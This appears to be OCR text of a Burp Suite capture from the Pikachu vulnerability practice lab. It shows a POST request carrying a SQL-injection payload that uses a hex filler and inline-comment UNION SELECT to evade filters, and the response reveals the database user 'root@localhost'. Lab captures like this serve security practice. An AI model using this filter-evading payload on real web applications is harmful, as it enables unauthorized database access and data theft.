 Raw Params Headers Hex
Raw Heade
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+(select+1)%3d(select+0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)/*!union*//*!select*/1,user()&submit=1
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost